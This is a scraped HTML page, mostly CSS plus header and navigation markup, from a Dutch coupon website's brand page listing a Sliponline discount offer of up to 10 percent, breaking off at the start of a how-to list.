.brand_popup_area_new .btn_style-1 i {
	font-size: 1.4rem;
	padding-left: 7px;
}
.offer_copy_code p {
	padding-bottom: 0;
	display: inline-block;
	font-weight: 600;
	font-size: 24px;
	margin-right: 10px;
}
.offer_copy_code_area {
	display: inline-block;
}
.offer_copy_code {
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin: auto;
	padding: 5px;
	border: 1px solid #ddd;
	border-radius: 100px;
	padding-left: 15px;
	margin-bottom: 25px;
}
.copy_btn{
	font-size: 18px;
	padding: 14px 27px;
	border-radius: 100px;
	border: none;
	background: #18304b;
	color: #FFF;
	transition: .2s;
}
.copy_btn:hover{
	background: #fa8140;
	color: #FFF;
}
.code-feedback {
	display: flex;
	align-items: center;
	justify-content: center;
	margin-top: 25px;
}
.code-feedback p {
	font-size: 1.6rem;
	margin-bottom: ;
	padding-bottom: 0;
}
.code-feedback a {
	margin: 0 8px;
	font-size:1.6rem;
	color:#18304b;
}
.code-feedback-like i {
	color: #2bcf70;
}
.code-feedback a i {
	padding-left: 4px;
}
.code-feedback-dislike i {
	color: #ec4e45;
}
.code-feedback-btn {
	display: flex;
	align-items: center;
}
.brand_logo img {
	height: 75px;
	object-fit: contain;
}
.code-feedback-dislike {
	font-size: 1.6rem !important;
}


/* ############################################ */
/* ############# New Page All Css############# */
/* ########################################## */


.new-all-kortingscodes-area {
  padding: 80px 0;
}

.kortingscodes-middle-text {
	padding: 30px;
	background: #FFF;
	border: 1px solid #dddddd;
	margin: 10px 0;
	margin-bottom: 30px;
}
.kortingscodes-middle-text h3 {
	padding-bottom: 15px;
}

.kortingscodes-content {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.single-kortingscodes-area {
	border-radius: 5px;
	box-shadow: 0 0 15px #fff;
	transition: .2s;
	border: 1px solid #DDD;
	height: 100%;
}
.single-kortingscodes-area a {
	padding: 18px 10px;
	width: 100%;
	height: 100%;
	display: inline-block;
}
.logo_img.top_logo_img a {
	height: 100%;
}
.kortingscodes-top-img {
  text-align: center;
}
.kortingscodes-top-img img {
  height: 40px;
  width: auto;
  object-fit: contain;
}

.single-kortingscodes-area a h3 {
	color: #fa8140;
	font-size: 1.6rem;
	text-align: center;
	padding: 10px 0;
}
.single-kortingscodes-area a p {
	text-align: center;
	font-size: 15.5px;
}
.single-kortingscodes-area:hover{
  box-shadow: 0 8px 14px -6px rgba(153,153,153,0.65);
  transition: .2s;
}

.lookfantastic-image{
	width: 100%;
	height: 180px;
	border: 1px solid #eee;
	box-shadow: 0 0 8px #eee;
	margin-bottom: 8px;
	transition:.2s;
	background: #FFF;
}
.lookfantastic-image:hover{
	box-shadow: 0 8px 14px -6px rgba(153,153,153,0.65);
}
.lookfantastic-image a{
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 20px;
}

.single-lookfantastic {
	text-align: center;
	margin-top: 30px;
}
.lookfantastic-image img {
	height: 80px;
	width: auto;
	object-fit: contain;
}
.single-lookfantastic p a{
	font-size: 15.5px;
	color:#18304b;
}
.single-lookfantastic p a:hover{
	color:#ff6f00;
}
.kortingscodes-middle-text a:hover {
	color: #18304b;
}
.all-lookfantastic-area {
	padding-top: 25px;
}
.new-our-popular-area {
	padding: 7rem 0;
}

.new-brand-single-logos {
	display: flex;
	justify-content: space-between;
	align-items: center;
	transform: translateY(60px);
}
.new-brand-logo {
	background: #FFF;
	box-shadow:0 0 8px #ddd;
	border: 1px solid #eee;
	width: 120px;
	height: 120px;
	transition: .2s;
}
.new-brand-logo a {
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 10px;
	transition: .2s;
}
.new-brand-logo:hover{
  transform: scale(1.03);
  transition: .2s;
}
.new-brand-logo-area {
	padding-top: 50px;
	margin-bottom: 100px;
	position: relative;
	z-index: 1;
}

.logo_img.top_logo_img a img {
	width: 130px;
}

.new-brand-logo-area::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background: #00000082;
	z-index: -1;
}
.kortingscodes-middle-text p {
    font-size: 16px;
    line-height: 25px;
}

/* ############################################ */
/* ############# New Brand All Css############# */
/* ########################################## */
#all-brands li a {
	padding: 20px 15px 10px 15px;
	display: inline-block;
	text-align: center;
	width: 100%;
	transition: .2s;
}
#all-brands li a img {
	width: 65%;
	height: 80px;
	object-fit: contain;
}
#all-brands li a span {
	display: block;
	text-align: center;
}
.brand_tags_area_new {
	min-height: 100vh;
	position: relative;
}

#overlay {
	position: absolute;
	top: 0;
	z-index: 100;
	width: 100%;
	height: 100%;
	display: none;
	background: rgba(0, 0, 0, 0.4);
	left: 0;
}

.cv-spinner {
	height: 400px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.loader {
  width: 48px;
  height: 48px;
  border-radius: 50%;
  display: inline-block;
  position: relative;
  border: 3px solid;
  border-color: #FFF #FFF transparent transparent;
  box-sizing: border-box;
  animation: rotation 1s linear infinite;
}
.loader::after,
.loader::before {
  content: '';  
  box-sizing: border-box;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  border: 3px solid;
  border-color: transparent transparent #fa8140 #fa8140;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  box-sizing: border-box;
  animation: rotationBack 0.5s linear infinite;
  transform-origin: center center;
}
.loader::before {
  width: 32px;
  height: 32px;
  border-color: #FFF #FFF transparent transparent;
  animation: rotation 1.5s linear infinite;
}
    
@keyframes rotation {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
} 
@keyframes rotationBack {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(-360deg);
  }
}

.is-hide {
	display: none;
}





.merkpagina.best-coupon .title h1 {
	margin-bottom: 0;
}
.merkpagina.best-coupon .title {
	text-align: center;
	margin-bottom: 50px;
}

.merkpagina.best-coupon .title p {
	line-height: 26px;
}

.best-coupon-table-area {
	padding: 0;
}

.best-coupon-table-data tr th,
.best-coupon-table-data tr td {
	padding: 7px 20px !important;
	vertical-align: middle;
}
.best-coupon-table-data tr td .btn_style-1 {
	padding: 3px;
	min-width: 85px;
	text-align: center;
	border: none;
}

.best-coupon-code-header h1 {
	color: #18304b;
	font-size: 25px !important;
}

.best-coupon-code-single p {
	font-size: 16px;
}

.best-coupon-code-single {
	display: flex;
	align-items: center;
	padding-bottom: 10px;
}

.coupon-code-left {
	width: 30%;
}
.coupon-code-right {
	width: 70%;
}

.coupon-code-right .btn_style-1 {
	padding: 0px 5px !important;
	min-width: inherit !important;
	margin-left: 10px !important;
	border: none !important;
}

.coupon-code-right {
	display: flex;
	align-items: center;
}
.best-code-area {
	position: fixed;
	top: 0;
	left: 0;
	display: none;
	visibility: hidden;
	opacity: 0;
	width: 100%;
	height: 100vh;
/*	background: #000000b8;*/
	z-index: 999;
}
.best-code-main-content {
	background: #F2F2F2;
	width: 500px;
	height: auto;
	box-shadow: 0 0 10px #ffffff59;
	padding: 20px;
	margin: auto;
	margin-top: 50px;
	border-radius: 5px;
}
.my-modal-show .best-code-area {
	display: block;
	visibility: visible;
	opacity: 1;
}

.best-coupon-code-header {
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px solid #DDD;
}


.bg-greay {
	position: relative;
}
.bg-greay::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	background: #000000b8;
	z-index: 99;
}
.my-modal-close {
	color: #18304b;
}
.my-modal-close:hover{
	color: #ff6f00;
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="tradetracker-site-verification" content="93bc07ce57062c5c9f5f1c3146650f0d9d391796" />
<meta name="1033afc17d7fc18" content="ac17a7781fbd155811d71714c38b5c34" />
<script src="https://app.finqer.ai/finqer.js?key=01K6WXQXY05FZJE993PQ5BFHR7" defer></script>		<style type="text/css" id="wp-custom-css">
			/* ########################################## */
.populaire_items.populaire_des p {
  padding-bottom: 20px;
}

.desc-a-style {
  color: #fa8140 !important;
}

.desc-a-style:hover {
  text-decoration: underline;
}

.populaire_area {
  margin-bottom: 0;
  padding-bottom: 17rem;
  padding-top: 8rem;
  background: #F3F4F6;
}

.winkels_area.p_b {
  padding-bottom: 7rem;
}

.populaire_des-faq {
  padding: 10px;
  background: #FFF;
  border-radius: 5px;
}

.populaire_des-faq h2 {
  padding-bottom: 5px;
  border-bottom: 1px solid #F3F4F6;
}

.populaire_faq_single-items h3 {
  background: #F3F4F6;
  padding: 8px;
  margin-top: 10px;
  padding-left: 10px;
}

.populaire_faq_single-items p {
  padding: 20px 10px;
}

/* .subceribe_form input[type="submit"] {
  margin-left: -10.8rem;
} */

.right-video video {
  width: 100% !important;
  height: auto;
  border-radius: 5px;
}

.desc-a-style {
  color: #fa8140;
}

.single_tags_content ul.item_wrapper.main-items-brand li a span {
  display: block;
}

.item_wrapper.main-items-brand li a img {
  width: 65%;
  height: 80px;
  object-fit: contain;
}

.item_wrapper.main-items-brand li {
  text-align: center;
}

.single_tags_content ul li {
  -webkit-box-flex: 0;
  flex: 0 0 30% !important;
  box-shadow: 0 0 8px #eee;
  margin: 10px;
}

.item_wrapper.main-items-brand li a {
  width: 100%;
  height: 100%;
  display: inline-block;
  transition: .4s;
}


.merkpagina_Top {
  height: 100%;
  box-shadow: 0 0 8px #eee;
  margin-top: 40px;
}

.top_logo_img {
  height: 100%;
  text-align: center;
  display: flex;
  justify-content: center;
  align-items: center;
}

.coder-breadcrumbs {
  margin-top: 0;
}



.populaire_area .populaire_des-faq h2,
.populaire_area .title h2 {
  font-size: 30px;
}

.populaire_area .populaire_faq_single-items h3 {
  font-size: 26px;
}

.populaire_faq_single-items p,
.populaire_items.populaire_des p {
  font-size: 18px;
}


.single-items {
  display: flex;
  justify-content: start;
  align-items: center;
}

.win-leuke-right-content .subceribe_form input[type="submit"] {
  margin-top: 0;
}

.row.win-leuke.merkpagina_item {
  background: #2f485d;
  padding: 15px;
}

.row.win-leuke.merkpagina_item .logo_img img {
  width: 50px;
  height: 50px;
  border-radius: 5px;
  margin-right: 15px;
}

.merkpagina_item-left-test p,
.merkpagina_item-left-test h2 {
  color: #FFF;
}

.all_brand_area,
.merkpagina,
.bloge_title {
  background: #FFF3EC !important;
}

.merkpagina_items_area {
  background: #FFF9F5;
}

.logo_img.top_logo_img {
  box-shadow: 0 0 8px #eee !important;
  padding: 0;
  height: 165px;
}

.custom_card,
.custom_card,
.merkpagina_Top {
  background: #FFF;
}

.korting_card {
  background: #fa8140 !important;
}

.merkpagina_item {
  background: #FFF;
  padding: 15px;
}

.merkpagina_details {
  display: block;
}

.merkpagina_btn {
  margin-top: 15px;
}

.merkpagina_Top.merkpagina_extra h2 {
  color: #fa8140;
}

.top_logo_img {
  flex: 0 0 20% !important;
}

.hot-stores {
  margin-top: 40px;
}

.logo_img img {
  height: 100%;
  border-radius: 5px;
}

.merkpagina_Top {
  height: auto !important;
  padding: 20px;
}

.merkpagina_Top.merkpagina_extra {
  height: auto !important;
  padding: 20px;
}

.merkpagina_item-left-test h2 {
  color: #FFF;
}

.new-coupon-end-date {
  text-align: left;
  box-shadow: 0px 5px 8px #cbcaca54;
  padding-left: 20px;
  background: #FEF1EA;
}

.hide-text-btn {
  position: relative;
}

.hide-text {
  border: 2px dotted #707070;
  padding: 3px 8px;
  display: inline-block;
  font-size: 20px;
  color: #fa8140;
  font-weight: 500;
  min-width: 190px;
  text-align: right;
}

.btn-text {
  background: url('https://qorting.de/wp-content/uploads/2022/12/button.png') no-repeat scroll 100% 0 / cover;
  color: #fff;
  font-size: 14px;
  font-weight: 500;
  padding: 10px 1rem;
  display: inline-block;
  position: absolute;
  left: 0;
  top: -11px;
  right: 20px;
  transition: .2s;
}

.btn-text:hover {
  right: 25px;
}

.hot-stores-title p {
  font-size: 2.3rem;
  color: #18304b;
  font-weight: 700;
  line-height: 3.5rem;
}

.hot-stores-title {
  border-bottom: 1px solid #DDD;
}

.over_stockly.custom_card.over-main-title ol li,
.over_stockly.custom_card.over-main-title ul li,
.over_stockly.custom_card.over-main-title p {
  font-size: 15px;
  list-style: disc;
  list-style-position: outside;
}

.over_stockly.custom_card.over-main-title ol,
.over_stockly.custom_card.over-main-title ul {
  padding-left: 15px;
}

.accordion-item {
  padding-left: 12px;
}

.over_stockly.custom_card.over-main-title p {
  max-width: inherit;
  line-height: 32px;
}

.new-coupon-end-date p {
  color: #fa8140;
}

.new-coupon-group img {
  width: 50px;
  height: 30px;
  object-fit: contain;
  margin-right: 10px;
}

.new-coupon-group {
  display: flex;
}

.merkpagina_top_details {
  flex: 0 0 78%;
}

.merkpagina_extra {
  text-align: center;
  padding: 15px 0px;
  box-shadow: 0 0 8px #eee !important;
  flex: 0 0 22%;
}

.merkpagina_extra p {
  background: #FAE0D2;
}

.merkpagina_extra h3,
.merkpagina_extra h2 {
  color: #F9813F;
}

.merkpagina_extra h3 {
  font-size: 40px;
  font-weight: 900;
  line-height: 50px;
}

.unpopular {
  margin-top: 50px;
}

.over_stockly.custom_card.over-main-title h2 {
  font-size: 3rem;
  color: #18304b;
  font-weight: 600;
  max-width: inherit;
  border-bottom: 1px solid #DDD;
  padding: 12px 0px;
  margin-bottom: 12px;
}

.over_stockly.custom_card.over-main-title {
  padding-bottom: 50px;
}

.alert-red {
  background-color: #F9813F !important;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"] {
  background: #F9813F;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"]:hover {
  background: #2f485d;
}

.accordion-body {
  font-family: 'Baloo Da 2', cursive;
  font-size: 17px !important;
}

.accordion-header button {
  font-size: 17px !important;
  font-weight: 700 !important;
}

.over_stockly.custom_card.over-main-title ol li::before,
.over_stockly.custom_card.over-main-title ul li::before {
  display: none;
}

.over_stockly.custom_card.over-main-title ol li::marker,
.over_stockly.custom_card.over-main-title ul li::marker {
  color: #F9813F;
  font-size: 22px;
}

.over_stockly.custom_card.over-main-title p {
  padding: 8px 0;
}

.expire-single-single-items .row.win-leuke.merkpagina_item,
.unpopular-area-single-items .unpopular {
  display: none;
}

.unpopular-area .unpopular-area-single-items:first-child .unpopular {
  display: block;
}

.expire-all-items .expire-single-single-items:nth-child(2) .row.win-leuke.merkpagina_item {
  display: flex;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"] {
  position: absolute;
  top: 50%;
  right: 9px;
  transform: translateY(-50%);
}


.row.win-leuke.merkpagina_item #mc4wp-form-2 {
  position: relative;
}

.c_coupon_main_item {
  padding: 0 50px;
}

.c_single_itme {
  width: 240px;
}

.over_stockly.custom_card.over-main-title.hot-stores-brand-content h2 {
  font-size: 2rem;
  color: #18304b;
  font-weight: 700;
}

.over_stockly.custom_card.over-main-title.hot-stores-brand-content p {
  font-size: 15.5px;
  color: #2d2d2d;
  line-height: 32px;
}

.black_friday {
  margin-top: 0em;
}

.hoeveel_text {
  background: #FFF;
}

.merkpagina_items_area.voucher_submit_area {
  background: #FFF;
}


.merkpagina_items_area.voucher_submit_area {
  background: #FFF;
}

.over_stockly p {
  color: #18304b !important;
}
.single-date.merkpagina_top_details P {
  margin: 0;
  background: #FFF;
}
.single-date.merkpagina_top_details {
  margin-left: 0;
  text-align: right;
  padding-right: 20px;
  background: #FFF;
}
.merkpagina_extra-items.merkpagina_Top {
  padding-bottom: 0;
}
.single-brand-content.single-no-brand p i {
  border-radius: 50%;
  color: #FFF;
  font-size: 9px;
  text-align: center;
  padding: 3px 6px;
  display: inline-block;
  margin-right: 5px;
  background: #fa8140;
}

.coupon__end_date {
  color: #9CA3AC;
}
.subceribe_form.subceribe_singe-options form {
    position: relative;
}

/* .mail-chimp-sections .win-leuke.merkpagina_item {
    display: none;
}
.mail-chimp-sections .win-leuke.merkpagina_item {
    display: none;
} */
/* .mail-chimp-sections:nth-child(2) .win-leuke.merkpagina_item {
    display: flex;
} */
.blog-single-content-row .bialty-container h2,
.single-brand-content h2 {
    border-bottom: 1px solid #DDD;
    padding: 12px 0px;
    margin-bottom: 12px;
    display: inline-block;
    width: 100%;
}

.item_wrapper.main-items-brand li a {
	padding: 20px 15px 10px 15px;
}





.blog-table-content {
	box-shadow: 0 0 15px #bbb;
	border-radius: 12px;
	padding: 30px;
	margin: 40px 0;
}

.left-b-table {
  margin-top: 20px;
	padding-right:10px;
}
.left-b-table h3,
.b-top-title h4 {
  font-size: 2.3rem;
  color: #18304b;
}
.left-b-table h4 {
	font-size: 22px;
	margin-bottom: 15px;
	margin-top: 0;
}
.b-top-title {
	margin: 0 !important;
}
.b-top-title h3 {
  color: #9CA3AC;
  font-size: 22px;
}
.left-b-table ul li {
	font-size: 15.5px;
	color: #F9813F;
	list-style: disc;
	margin-left: 15px;
	line-height:normal;
}
.left-b-table ul li a {
  color: #F9813F;
  text-decoration: none;
}
.blog-single-content-row .left-b-table ul {
  padding-left: 0 !important;
}

.logo_img.top_logo_img {
	flex: 0 0 200px !important;

@media all and (max-width: 991px) {
	.row.margin_left.padding_left {
		margin-left: 0 !important;
		margin-left:0 !important;
	}
	
	.logo_img.top_logo_img {
		flex: 0 0 130px !important;
	}

}

@media all and (max-width: 767px) {
	.row.win-leuke.merkpagina_item #mc4wp-form-2 input[type="email"] {
		width: 100%;
		max-width: inherit;
	}
	.single_tags_content ul {
		justify-content: center !important;
	}
	
	.single_tags_content ul li {
		flex: 0 0 45% !important;
	}
	.logo_img.top_logo_img a {
		height: 100%;
	}
	.coder-breadcrumbs {
		display: none;
	}
}

@media all and (max-width: 455px) {
	.subceribe_form input[type="submit"] {
		margin-left: 0;
	}
	.single_tags_content ul li {
		flex: 0 0 40% !important;
	}

}

@media all and (max-width: 380px) {

	.single_tags_content ul li {
		flex: 0 0 90% !important;
	}

}




		</style>
		
		<meta property="article:published_time" content="04-09-2023" />
		<meta property="article:modified_time" content="17-01-2026" />
				<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-K7GXF5C');</script>
		<!-- End Google Tag Manager -->
						<script type="application/ld+json">
					[
						{
							"@context":	"https://schema.org",
							"@type": "Store",
							"@id": "https://qorting.nl/merken/sliponline-kortingscodes/",
							"url": "https://qorting.nl/merken/sliponline-kortingscodes/",
							"image": "https://qorting.nl/wp-content/uploads/2021/07/sliponline.png",
							"name":	"Sliponline"
						}
					]
				</script>

						
	</head>
	<body class="archive tax-brands term-sliponline-kortingscodes term-650 wp-theme-coder-coupon">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7GXF5C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="popup_search_box">
	<div class="search__box">
		<div class="close_search">
			<i class="fa fa-times"></i>
		</div>
		<div class="search_box">
			<form method="get" role="search" action="https://qorting.nl/">
				<input type="text" name="s" id="search" placeholder="">
				<input type="hidden" name="post_type" value="coder-coupon">
				<button type="submit"><i class="fas fa-search"></i>Vind</button>
			</form>
		</div>
	</div>
</div>



		<!-- Start Header Area -->
		<header class="header_area card">
			<div class="container">
				<div class="row align-items-center">
					<div class="col-md-4">
						<div class="logo">
							<a href="https://qorting.nl">
								<img src="https://qorting.nl/wp-content/uploads/2021/06/logo.png" alt="Logo">							</a>
							<a href="" class="nav_bar"><i class="fa fa-bars"></i></a>
						</div>
					</div>
					<div class="col-md-8">
						<nav class="main_menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-16425" class="euro-mega menu-item menu-item-type-custom menu-item-object-custom menu-item-16425"><a href="#">€ Betalen <span class="fas fa-chevron-down first"></span></a></li>
<li id="menu-item-199" class="fas fa-star menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://qorting.nl/merken/">Merkpagina</a></li>
<li id="menu-item-197" class="fas fa-store menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://qorting.nl/aanbiedingen/">Leukste aanbiedingen</a></li>
<li id="menu-item-4258" class="fas fa-list cip-mega menu-item menu-item-type-custom menu-item-object-custom menu-item-4258"><a href="#">Categorieën  <span class="fas fa-chevron-down first"></span></a></li>
<li id="menu-item-198" class="bi bi-newspaper menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://qorting.nl/blog/">Blog</a></li>
<li id="menu-item-6" class="search menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="#"><i class="fas fa-search"></i></a></li>
</ul></nav>						<!-- Mega Menu-->
						<div class="mega_menu cat_mega_menu Categorieën_list">
							<div class="megha_menu_list">
							<!-- single -->
							<ul class="m_menu_list">
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/babykleding-en-accessoires/">Babykleding en accessoires</a></li>
																										<li><a href="https://qorting.nl/coupon-categorie/eten-drinken/">Eten drinken</a></li>
																										<li><a href="https://qorting.nl/coupon-categorie/geschenken/">Geschenken</a></li>
																					</ul>
								</li>
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/muziek-games-en-films/">Muziek, games en films</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/technologie-elektronica/">Technologie &amp; elektronica</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/sport-fitness-en-outdoor/">Sport, fitness en outdoor</a></li>
																						</ul>
								</li>
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/gezondheid-schoonheid/">Gezondheid &amp; schoonheid</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/make-up-en-verzorging/">Make-up en verzorging</a></li>
																						</ul>
								</li>
							</ul>
							<!-- single -->
							<ul class="m_menu_list border_top">
								<li>
									<ul> 
																								<li><a href="https://qorting.nl/webshops-in-termijnen-betalen/">Webshops in termijnen betalen</a></li>
																											<li><a href="https://qorting.nl/webshops-met-achteraf-betalen/">Webshops met achteraf betalen</a></li>
																						</ul> 
								</li>
								<li>
									<ul> 
										<li>
																										<li><a href="https://qorting.nl/black-friday/">Black Friday</a></li>
																													<li><a href="https://qorting.nl/webshops-met-gratis-verzending/">Webshops met gratis verzending</a></li>
																								</li>
									</ul> 
								</li>
							</ul>
							</div>
						</div>

						<!-- Meta Menu 2 -->
						<div class="mega_menu mega_euro_list">
							<div class="megha_menu_list">
																		<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-achteraf-betalen/">Laptop achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-achteraf-betalen/">Telefoon achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-achteraf-betalen/">Witgoed achteraf betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-achteraf-betalen/">Televisie achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/camera-achteraf-betalen/">Camera achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-achteraf-betalen/">Fiets achteraf betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-achteraf-betalen/">Scooter achteraf betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																			<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-in-termijnen-betalen/">Laptop in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-in-termijnen-betalen/">Telefoon in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-in-termijnen-betalen/">Witgoed in termijnen betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-in-termijnen-betalen/">Televisie in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/camera-in-termijnen-betalen/">Camera in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-in-termijnen-betalen/">Fiets in termijnen betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-in-termijnen-betalen/">Scooter in termijnen betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																			<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-met-paypal-betalen/">Laptop met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-met-paypal-betalen/">Telefoon met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-met-paypal-betalen/">Witgoed met PayPal betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-met-paypal-betalen/">Televisie met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/camera-met-paypal-betalen/">Camera met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-met-paypal-betalen/">Fiets met PayPal betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-met-paypal-betalen/">Scooter met PayPal betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																</div>
						</div>

						<!-- Mega Menu-->
					</div>
				</div>
			</div>
		</header>
		<!-- End Header Area -->	
      <!-- Start merkpagina Area -->
      <section class="merkpagina">
        <div class="container">
          <div class="row">
            <div class="col-md-12">
				<div class="title">
					<h1>Sliponline Kortingscodes</h1>
				</div>
            </div>
          </div>
        </div>
      </section>
      <!-- End merkpagina Area -->
      <!-- Start Popup -->
	  				    <div class="modal fade brand_popup_box" id="coupon_code-38655">
						<div class="modal-dialog modal-lg ">
							<div class="modal-content">
								<div class="modal-body">
									<div class="brand_popup_area brand_popup_area_new">
										<a href="#" class="btn_close" data-bs-dismiss="modal" aria-label="Close"><i class="bi bi-x"></i></a>
										<div class="brand_logo">
											<a href="https://www.sliponline.nl/">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/sliponline.png" alt="sliponline kortingscodes" />											</a>
										</div>
										<div class="offer_title">
					             <h2>Sliponline korting.</h2>
					            <p>Tot wel 10% korting op diverse producten van Sliponline.</p>
					          </div>
					          <div class="offer_copy_code_area">
					            <div class="offer_copy_code">
					               <p id="offer_copy_text" class="copy_text">Geen actieve kortingscode.</p>
					               <button class="copy_btn">Kopieer</button>
					            </div>
					          </div>
										<div class="offer_submit">
											<a rel="nofollow noopener" href="https://www.sliponline.nl/" class="btn_style-1">Pak de korting <i class="fa fa-link"></i></a>
										</div>
										<div class="code-feedback">
				              <p>Help anderen. Werkte de code?</p>
				              <div class="code-feedback-btn">
				              	<a href="#" class="code-feedback-like"> Ja <i class="fa fa-thumbs-up"></i></a>
				              	<div class="feedback">
	                        
	                        <form action="" method="post" class="feedback_form">
	                          <button name="not_working_button-38655" class="code-feedback-dislike" type="submit"> Nee <i class="fa fa-thumbs-down"></i></button>
	                          <input type="hidden" name="not_working">
	                          
	                        </form>
	                      </div>
				              </div>
				          	</div>

									</div>
								</div>
							</div>
						</div>
					</div>
						      <!-- End Popup -->
      <!-- Start merkpagina Items Area -->
      <section class="merkpagina_items_area">
        <div class="container">
			<div class="row gx-5">
				<div class="col-md-12">
					<div class="merkpagina_Top">
						<div class="logo_img top_logo_img">
															<a href="https://qorting.nl/merken/sliponline-kortingscodes">
									<img src="https://qorting.nl/wp-content/uploads/2021/07/sliponline.png" alt="sliponline kortingscodes">								</a>
						</div>
						<div class="merkpagina_top_details">
							<div class="coder-breadcrumbs">
									<ul>
		<li><a href="https://qorting.nl">Home</a></li>
		<li> <span class="brk">/<span></li>
		<li><a href="https://qorting.nl/merken">merken</a></li>
		<li> <span class="brk">/<span></li><li><a href="https://qorting.nl/merken/sliponline-kortingscodes/">Sliponline</a></li>	</ul>
							</div>
							
							<div class="new-text-line-with-border">
								<h2>Sliponline kortingscodes en aanbiedingen</h2>								<p class="brand_top_desc">
									 

									Sliponline korting met actieve kortingscodes op  17 January 2026								</p>
								<!-- <p class="brand-text2">
									Laatst bijgewerkt:
								</p> -->
							</div>
							<a rel="nofollow noopener"  href="" target="_blank" class="btn_style-1 brand-web-url">Ga naar Website</a>
						</div>
					</div>
				</div>
				<!-- Single Merkepagina Item -->
				<div class="col-xl-8">
													<div class="col-md-12 mail-chimp-sections">
									<div class="merkpagina_item_ttop">
										<div class="merkpagina_item">
											<div class="logo_img">
												<a href="#" class="igetButton-38655"><img src="https://qorting.nl/wp-content/uploads/2021/07/sliponline.png" alt="sliponline kortingscodes"></a>
											</div>
											<div class="merkpagina_details" id="brand_1st_coupon">
												<div class="markpagina_text">
													<a href="#" class="tgetButton-38655"><h2>Sliponline korting.</h2></a>
													<p>Tot wel 10% korting op diverse producten van Sliponline.</p>
												</div>
												<div class="merkpagina_btn">
													<a href="#" rel="nofollow noopener" class="btn_style-1 getButton-38655">
														Activeer kortingscode													</a>
												</div>
											</div>
										</div>
										<div class="new-coupon-end-date">
											<p class="end-date-text">Einddatum:
												31 January 2026.</p>
										</div>
									</div>

									
								</div>
														

					 
										<div class="brand-content">
																					<div class="single-brand-content">
										<h2>kortingscodes van Sliponline</h2>
										<p>Klik op de oranje button &#8216;Activeer kortingscode&#8217; en kopieer de code. Controleer eerst de aanbieding en eventuele voorwaarden op de website van Sliponline.</p>
<ol>
<li>Ga naar de website van het merk die automatisch wordt geopend in een ander venster of tabblad.</li>
